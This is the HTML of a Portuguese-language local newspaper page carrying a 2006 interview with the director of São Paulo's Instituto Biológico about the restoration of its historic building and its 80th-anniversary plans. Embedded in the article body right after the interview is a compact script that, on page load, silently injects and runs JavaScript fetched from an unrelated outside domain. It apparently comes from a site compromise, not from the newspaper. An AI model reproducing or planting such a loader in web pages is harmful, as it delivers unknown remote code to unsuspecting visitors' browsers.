<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2800"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a></li>
<li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2801"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2802"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a></li>
<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2805"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://pedacodavila.com.br/colunas/">Colunas</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://pedacodavila.com.br/anuncie/">Anuncie</a></li>
<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="https://pedacodavila.com.br/quem-somos/">Quem Somos</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .menu-container.clearfix -->
		</div><!-- .col-md-10 -->
					<div class="col-md-2 hidden-xs hidden-sm">
				<div class="search-container pull-right">
					<div class="search-icon">
						<i class="fa fa-search"></i><!-- .fa.fa-search -->
					</div><!-- .search-icon -->
				</div><!-- .search-container.pull-right -->
			</div><!-- .col-md-2.hidden-xs.hidden-sm -->
			<div class="col-md-12 search-form-main-container">
				<div class="search-form-container">
					<form role="search" method="get" class="search-form" action="https://pedacodavila.com.br/" ><div class="input-group stylish-input-group"><label class="screen-reader-text" for="s">Pesquisar por:</label><input type="text" value="" name="s" class="form-control" /><span class="input-group-addon"><button type="submit" id="searchsubmit" value="Pesquisar"><i class="fa fa-search"></i></button></span></div></form>				</div><!-- .search-form-container -->				
			</div><!-- .col-md-12 -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .bottom-header -->
				</header><!-- .header -->
				<div id="content" class="site-content">
		<div id="primary" class="content-area inner-page-container-spacing royale-news-sidebar-position-right">
	<main id="main" class="site-main">
		<div class="container">
			<div class="row">
								<div class="col-md-8 sticky-section">
					<div class="row">
						<div class="col-md-12">
	<article id="post-2598" class="post-2598 post type-post status-publish format-standard has-post-thumbnail hentry category-entrevista">
		<div class="news-section-info clearfix">
			<h3 class="section-title">Antônio Batista Filho</h3><!-- .section-title -->
		</div><!-- .news-section-info -->
		<div class="single-news-content">
							<div class="news-image">
					<img width="600" height="400" src="https://media.pedacodavila.com.br/2023/09/ccd1b46c-foto28-1.jpg" class="img-responsive wp-post-image wp-stateless-item" alt="Antônio Batista Filho" decoding="async" fetchpriority="high" srcset="https://media.pedacodavila.com.br/2023/09/ccd1b46c-foto28-1.jpg 600w, https://media.pedacodavila.com.br/2023/09/ccd1b46c-foto28-1-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2023/09/ccd1b46c-foto28-1.jpg" />				</div><!-- .news-image -->
							<div class="news-detail clearfix">
				<div class="entry-meta">  
								<span class="posted-date">
				<a href="https://pedacodavila.com.br/entrevista/antonio-batista-filho/" rel="bookmark"><time class="entry-date published" datetime="2006-11-14T17:42:00-02:00">14/11/2006</time><time class="updated" datetime="2025-10-30T23:54:10-03:00">30/10/2025</time></a>
			</span>
																	
				</div><!-- .entry-meta -->
				<div class="news-content editor-content-entry">
					<div class="at-above-post addthis_tool" data-url="https://pedacodavila.com.br/entrevista/antonio-batista-filho/"></div>
<p>Nesta edição de aniversário do jornal Pedaço da Vila, nosso presente vem do diretor geral do Instituto Biológico, com a notícia de que o governador Cláudio Lembo acaba de assinar a autorização para o restauro deste patrimônio histórico e arquitetônico da Vila Mariana.A seguir, conheça a história desta conquista, além das novidades programadas para 2007, ano em que o IB comemora seus 80 anos</p>



<p><strong>Pedaço da Vila:</strong> Quando e como surgiu a proposta para restaurar o Instituto Biológico?</p>



<p><strong>Antônio Batista Filho:</strong> Surgiu de uma idéia da Claribel Amatucci que, em 2002, preocupada com o revestimento externo do Instituto Biológico, procurou a diretora Márcia Rebouças para tentar resolver a questão. Elas e mais dois moradores do entorno, Osmar Barute e Patrícia Rosenta, resolveram ir ao Grupo Votorantim, empresa do Dr. Antonio Ermírio de Moraes, para apresentar a proposta. Foram recebidos pelo assessor João Câncio e retornaram com boa impressão. Após uma reflexão mais profunda, Márcia ponderou que seria mais oportuno que algo mais completo fosse feito. Temos problemas com energia elétrica e encanamentos, tanto neste como nos demais prédios que fazem parte do complexo arquitetônico. E eles concordaram que algo mais profundo deveria ser feito.</p>



<p><strong>P.daVila:</strong> Desde quando não são feitas reformas?</p>



<p><strong>A.B.F.:</strong> Foi feito um revestimento externo em 1975. Algo superficial que proporcionou ao prédio uma aparência melhor. Mas nunca houve intervenção estrutural deste porte. Praticamente não houve uma modificações desde a década de 40; por outro lado, internamente ocorreram profundas mudanças &#8211; os equipamentos nos laboratórios se multiplicaram, por exemplo. É necessária uma profunda intervenção, uma reestruturação.</p>



<p>Tempos depois foi apresentado um projeto pelos arquitetos Samuel Szpigel e Paulo Bastos. Nesta época, o grupo já era maior,com o envolvimento de Denise Delfim, do jornal <strong>Pedaço da Vila</strong>, César Angelucci, presidente da Associação dos Moradores da Vila Mariana (AMAVM)), Walter Taverna, primeiro-ministro da República de Vila Mariana, e da arquiteta e urbanista Rosana Helena Miranda. Algumas reuniões foram realizadas conosco até que o projeto seguiu para a Secretaria da Agricultura e Abastecimento, onde foi apoiado pelo secretário e encaminhado ao governador. Outro apoio importante foi do deputado Rodrigo Garcia e de sua assessora Ângela Barbosa. Todo processo foi finalizado 15 dias atrás, quando o governador Cláudio Lembo autorizou a AMAVM a captar recursos, através da Lei de Rouanet, para serem aplicados no restauro do Instituto Biológico.</p>



<p><strong>P.daVila:</strong> Quanto a obra irá custar?</p>



<p><strong>A.B.F.:</strong> Segundo o projeto apresentado pelos arquitetos, que envolve o prédio central do instituto e os complexos que seguem a linha arquitetônica do principal, o custo seria de 20 milhões de reais.</p>



<p><strong>P.daVila:</strong> Incluindo a modernização dos laboratórios?</p>



<p><strong>A.B.F.:</strong> Sim. E isso possibilita a melhora na qualidade, um fator fundamental para a existência de competitividade. O restauro pretende resgatar um patrimônio cultural valiosíssimo e apoiar a comunidade científica.</p>



<p><strong>P.daVila:</strong> O projeto inclui tornar o Instituto Biológico um centro cultural científico?</p>



<p><strong>A.B.F.:</strong> O projeto procura por um lado recuperar os laboratórios e por outro, criar um espaço cultural que atenda à comunidade, mostrando a evolução científica do instituto, e o que ele representou ao longo dos 80 anos. Nós temos até um museu que visa integrar escolas, educação ambiental&#8230; Há um potencial muito grande a ser explorado, permitindo a convivência entre ciência e cultura.</p>



<p><strong>P.daVila:</strong> Existe a possibilidade da área externa do Instituto Biológico ser aberta à comunidade?</p>



<p><strong>A.B.F.:</strong> Acredito que sim. Haverá maior segurança nestas áreas com o restauro, com a criação de espaços reservados. Há áreas em que são estudadas doenças: tuberculose, lepra, leptospirose&#8230; Deve-se, portanto, haver uma compatibilização que permita que a circulação de pessoas e o acesso a projetos culturais convivam em harmonia com os estudos científicos.</p>



<p><strong>P.daVila:</strong> Soube da existência de um galpão que poderia ser aproveitado para atividades dirigidas à comunidade&#8230;</p>



<p><strong>A.B.F.:</strong> Temos que cumprir etapas. Não podemos decidir construir um centro cultural se há um museu que não funciona, apesar de suas estruturas humana e física. O museu garante o prédio, uma mansão em área nobre. Devemos pensar naquilo que temos e que não foi resolvido antes de decidir expandir.</p>



<p><strong>P.daVila:</strong> Mas o projeto de restauro objetiva atividades culturais no IB&#8230;</p>



<p><strong>A.B.F.:</strong> Existe a idéia de realizar algumas oficinas culturais. Não só no galpão, porque há também um projeto de aproveitamento de um espaço do cafezal. Isso deve ser rediscutido. A nossa idéia é decidir uma estrutura permanente em que sejam feitas várias atividades, inclusive com a Vila Mariana, por exemplo: exposição de quadros, exposições científicas dirigidas, eventos para terceira idade e para crianças. Seria uma área agradável no meio do café, segura. Esta estrutura suporta eventos internos, como o da colheita do café. Essa é uma ação completa cultural que pode ser implementada, com grande ganho institucional e por parte da comunidade.</p>



<p><strong>P.daVila:</strong> Quantas pessoas já trabalharam no IB e qual o seu quadro de funcionários atualmente?</p>



<p><strong>A.B.F.:</strong> Já tivemos 1250 pessoas, hoje são 250 funcionários. Cerca de 30 seletistas, pessoal de fora, e duzentos estagiários. Há cerca de 450 pessoas que rotineiramente convivem aqui, prestam serviço ao instituto.</p>



<p><strong>P.daVila:</strong> Em 2007 o Instituto Biológico comemora 80 anos e pretende, a partir de fevereiro, iniciar um ano de comemorações. O sr. poderia adiantar alguma coisa?</p>



<p><strong>A.B.F.:</strong> No dia 6 de novembro abrimos as comemorações relativas aos 80 anos. Em dezembro, lançamos a logomarca alusiva aos 80 anos e que será autorizada no ano que vem. Em 25 de fevereiro será realizado o &#8220;Instituto Biológico de portas abertas&#8221; com o tema &#8220;80 anos, restauro do Biológico&#8221;. Haverá comemorações que contarão com a presença da comunidade e com o apoio de sempre do jornal <strong>Pedaço da Vila</strong>. Ao longo do ano se sucederão eventos alusivos à data. Há também uma proposta de um curso de pós-graduação aqui no instituto. No meio do ano tivemos uma visita da CAPES (Coordenação de Aperfeiçoamento de Pessoal de Nível Superior). Essa coordenadoria é responsável pela pós-graduação no Brasil. Pediram ajustes que foram feitos e receberemos a resposta até o final do ano. Temos confiança de o curso será aprovado.&nbsp;</p>



<p><strong>P.daVila:</strong> Com professores de fora?</p>



<p><strong>A.B.F.:</strong> Não, serão 20 professores daqui compondo o quadro para oferecer esse curso. Vemos isso como uma renovação para o instituto. O Biológico ganhará muito em termos de produção científica e de troca de experiências. Contratamos uma empresa para começarmos a gestão da qualidade ISO, Certificação de Gestão. Estamos levando o Instituto Biológico para frente!</p>



<p><strong>P.daVila:</strong> O envolvimento da comunidade foi importante até aqui?</p>



<p><strong>A.B.F.:</strong> Sem dúvida. A participação da comunidade é fundamental. Ela tem o instituto como símbolo da Vila Mariana, já lutou pelo tombamento, que começou em 1995 e terminou em 2002 e agora pelo restauro. A comunidade participa da vida institucional, é uma aliada importante para a defesa e reivindicação junto às autoridades. Reivindicação que tem muito mais força do que se fosse feita por representantes do próprio instituto, teoricamente, pedindo algo em causa própria. A comunidade quer a manutenção de um patrimônio histórico que representa muito para o bairro, para a cidade e para o próprio país.</p>



<p><strong>P.daVila:</strong> E a preservação da área verde&#8230;</p>



<p><strong>A.B.F.:</strong> Recebemos o prêmio do governo do estado de melhores produtores de café e estamos nos tornando símbolo da colheita – aqui está o maior cafezal da cidade! Temos a idéia de promover para as escolas o &#8220;Dia do meio ambiente&#8221; para que as crianças possam entender e conhecer a árvore símbolo do Brasil: o pau-brasil. Isso com vistas a garantir a seguridade da área e a desenvolver um projeto cultural. Aqui temos 60 árvores formando um bosque de pau-brasil, talvez, o maior da cidade de São Paulo. O maior bosque de pau-brasil do país está no Biológico de Campinas, com 11 mil árvores plantadas.</p>



<p><strong>P.davila:</strong> O IB faz 80, sua missão continua a mesma?</p>



<p><strong>A.B.F.:</strong> A missão do Instituto Biológico é transferir e desenvolver conhecimento científico e tecnológico para o agronegócio visando a melhoria da qualidade de vida da população e preservação do meio ambiente. Atualmente o grande problema de mercado é sanitário e zoosanitário, podemos citar como exemplo a doença da vaca louca. É isso que o Instituto Biológico estuda e que ganha importância cada vez maior pela seletividade e exigência do mercado. Hoje qualquer produção deve ser sustentável, ambientalmente correta e o estudo de meio ambiente torna-se importantíssimo. É um órgão que continua com sua missão atual se reestruturando a partir destas ações para o futuro.</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://pedacodavila.com.br/entrevista/antonio-batista-filho/"></div><!-- AddThis Share Buttons generic via filter on the_content -->				</div><!-- .news-content -->							        
			</div><!-- .news-detail.clearfix -->
		</div><!-- .single-news-content -->
	</article><!-- #post-2598 -->
</div>
		<div class="col-sm-12">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pedacodavila.com.br/atitude/charlie-chaplin/" rel="prev">Charlie Chaplin</a></div><div class="nav-next"><a href="https://pedacodavila.com.br/memorias-da-vila/os-vizinhos/" rel="next">Os vizinhos</a></div></div>
	</nav>		</div><!-- .col-sm-12 -->
							</div><!-- .row.clearfix.news-section -->
				</div>
				<div class="col-md-4 royale-news-sidebar sticky-section">
	<div class="row clearfix sidebar">
		<div id="artigos-lista-widget-3" class="col-md-12 widget widget_artigos-lista-widget"><div class="widget-info clearfix"><h3 class="widget-title">Colunas</h3></div>                <div id="pdi-colunistas-artigos-recentes">
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                        <img src="https://media.pedacodavila.com.br/2023/10/e4a8f9f3-captura-de-tela-2023-10-05-as-16.51.11.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>O QUE A NATAÇÃO pode fazer por você<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                        <img src="https://media.pedacodavila.com.br/2023/04/d7fb11a4-captura-de-tela-2023-04-24-as-11.40.35.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>Vai deixar para semana que vem? Motivação não cai do céu!<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                        <img src="https://media.pedacodavila.com.br/2023/02/8f50f7d9-whatsapp-image-2023-02-14-at-15.15.39.jpeg" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>10 dicas para manter o ritmo no carnaval<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                        <div class="pdi-colunistas-artigos-recentes-ver-mais-link pull-right">
                        <a href="/colunas">Ver todos</a>
                    </div>
                </div>
            </div><div id="custom_html-3" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Youtube</h3></div><div class="textwidget custom-html-widget"><iframe width="360" height="250" src="https://www.youtube.com/embed/vlfWcNNeClA?si=oia50A4e0CV0xHdx" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="categories-3" class="col-md-12 widget widget_categories"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a> (246)
</li>
	<li class="cat-item cat-item-26"><a href="https://pedacodavila.com.br/category/bem-estar/">Bem Estar</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a> (129)
</li>
	<li class="cat-item cat-item-24"><a href="https://pedacodavila.com.br/category/comportamento/">Comportamento</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://pedacodavila.com.br/category/comunidade/">Comunidade</a> (19)
</li>
	<li class="cat-item cat-item-22"><a href="https://pedacodavila.com.br/category/cultura/">Cultura</a> (10)
</li>
	<li class="cat-item cat-item-19"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a> (164)
</li>
	<li class="cat-item cat-item-13"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a> (148)
</li>
	<li class="cat-item cat-item-3"><a href="https://pedacodavila.com.br/category/eventos/">Eventos</a> (3)
</li>
	<li class="cat-item cat-item-20"><a href="https://pedacodavila.com.br/category/gastronomia/">Gastronomia</a> (54)
</li>
	<li class="cat-item cat-item-1"><a href="https://pedacodavila.com.br/category/geral/">Geral</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a> (122)
</li>
	<li class="cat-item cat-item-23"><a href="https://pedacodavila.com.br/category/mobilidade/">Mobilidade</a> (3)
</li>
	<li class="cat-item cat-item-28"><a href="https://pedacodavila.com.br/category/noticias-da-vila/">Notícias da Vila</a> (7)
</li>
	<li class="cat-item cat-item-5"><a href="https://pedacodavila.com.br/category/politica/">Política</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://pedacodavila.com.br/category/sustentabilidade/">Sustentabilidade</a> (19)
</li>
	<li class="cat-item cat-item-12"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a> (9)
</li>
	<li class="cat-item cat-item-21"><a href="https://pedacodavila.com.br/category/vizinhanca/">Vizinhança</a> (19)
</li>
			</ul>

			</div><div id="tag_cloud-1" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Tags</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="custom_html-9" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Facebook</h3></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpedacodavila&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1806984559596747" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div><div id="tag_cloud-2" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="text-8" class="col-md-12 widget widget_text"><div class="widget-info clearfix"><h3 class="widget-title">Sobre Nós</h3></div>			<div class="textwidget"><p>Fone: (11) 98519-3099</p>
<p>Atendimento WhatsApp <a href="https://api.whatsapp.com/send?phone=5511985193099" data-cke-saved-href="https://api.whatsapp.com/send?phone=5511985193099">https://api.whatsapp.com/send?phone=5511985193099</a></p>
<p>Email: p.davila@terra.com.br</p>
<p>Endereço: Rua Bagé, 230/53D</p>
</div>
		</div>	</div><!-- .row.clearfix.sidebar -->
</div>
			</div><!-- .row.section -->
		</div><!-- .container -->
	</main><!-- .main-container -->
</div>
		</div>
				<footer class="footer">
		<div class="container">
				<div class="row clearfix top-footer">
			<div id="royale-news-social-widget-3" class="col-md-3 widget royale-news-social-widget"><div class="widget-info"><h3 class="widget-title">Redes Socias</h3></div>			<div class="widget-social-links">
				<ul class="social-links-list">
											<li class="facebook-link">
							<a href="https://www.facebook.com/pedacodavila?refhl" class="clearfix">
								Facebook								<span class="social-icon">
									<i class="fa fa-facebook"></i>
								</span>                        		
							</a>
						</li>
												<li class="instagram-link">
							<a href="https://www.instagram.com/jornalpedacodavila/" class="clearfix">
								Instagram								<span class="social-icon">
									<i class="fa fa-instagram"></i>
								</span>
							</a>
						</li>
												<li class="youtube-link">
							<a href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/" class="clearfix">
								Youtube								<span class="social-icon">
									<i class="fa fa-youtube-play"></i>
								</span>
							</a>
						</li>
										</ul>
			</div>
			</div>		</div><!-- .row.clearfix.top-footer -->
				<div class="row clearfix bottom-footer">
				<div class="col-md-6">
			<div class="copyright-container">
									<h5 class="copyright-text">
						Pedaço da Vila - Todos os direitos reservados | Royale News by <a href="https://themebeez.com" rel="designer">Themebeez</a>					</h5><!-- .copyright-text -->
								</div><!-- .copyright-container -->
		</div><!-- .col-md-6 -->
				<div class="col-md-6">
			<div class="footer-menu-container">
				<div class="menu-footer-container"><ul id="menu-footer" class="footer-menu clearfix"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://pedacodavila.com.br/expediente/">Expediente</a></li>
